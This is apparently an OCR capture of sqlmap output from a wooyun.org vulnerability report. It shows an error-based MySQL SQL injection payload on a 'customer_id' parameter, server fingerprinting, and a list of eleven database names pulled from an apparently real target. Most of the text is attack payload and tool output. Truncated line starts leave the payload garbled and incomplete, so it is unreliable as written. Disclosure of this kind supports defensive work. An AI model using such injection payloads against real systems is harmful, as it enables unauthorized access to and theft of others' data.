 Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4989 OR (SELECT 1605 FROM(SELECT COUNT(*),CONCAT
6b7671,(SELECT (CASE WHEN (1605=1605) THEN 1 ELSE 0 END)),0x716a716271,FL
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
--
21:47:20] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
21:47:20] [INFO] fetching database names
21:47:22] [INFO] the SQL query used returns 11 entries
21:47:23] [INFO] retrieved: information_schema
21:47:24] [INFO] retrieved: 111
21:47:25] [INFO] retrieved: cdcol
21:47:26] [INFO] retrieved: chathost
1:47:26] [INFO] retrieved: dede
21:47:28] [INFO] retrieved: mysql
21:47:28] [INFO] retrieved: performance_schema
21:47:29] [INFO] retrieved: phpmyadmin
21:47:30] [INFO] retrieved: test
21:47:31] [INFO] retrieved: webauth
21:47:32] [INFO] retrieved: weixin_platform
vailable databases [11]:
*] 111
*] cdcol
*] chathost
*] dede
*] information_schema
*] mysql
*] performance_schema
*] phpmyadmin
*] test
*] webauth
*] weixin_platform
www.wooyun.org